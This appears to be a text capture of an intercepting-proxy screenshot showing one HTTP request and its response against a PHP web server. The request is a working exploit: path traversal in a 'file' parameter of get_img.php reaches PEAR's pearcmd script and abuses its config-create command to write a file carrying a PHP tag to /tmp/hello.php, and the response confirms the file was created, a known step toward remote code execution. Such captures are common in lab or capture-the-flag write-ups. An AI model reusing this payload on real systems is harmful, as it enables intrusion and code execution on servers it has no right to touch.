 Request
Pretty Raw Hex
\n
1 GET /get_img.php/?+config-create+/&file=
../././././././../../usr/local/lib/./php/peclcmd.php&/<?=
HTTP/1.1
2 Host: 172.105.127.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
4 Accept: */*
5 Referer: http://172.105.127.104/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie:
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pecl.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir PEAR documentation directory doc_dir PHP extension directory ext_dir PEAR
directory php_dir PEAR Installer cache directory cache_dir PEAR configuration file cfg_dir
directory PEAR data directory data_dir PEAR Installer download download_dir directory
Systems manpage files man_dir directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix
PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer
temp directory temp_dir PEAR test directory test_dir PEAR www files directory www_dir
Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask
Debug Log Level verbose PEAR password (for password maintainers) Signature Handling
Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration
File Filename /tmp/hello.php System Configuration File Filename #no#system#config#
Successfully created default configuration file "/tmp/hello.php"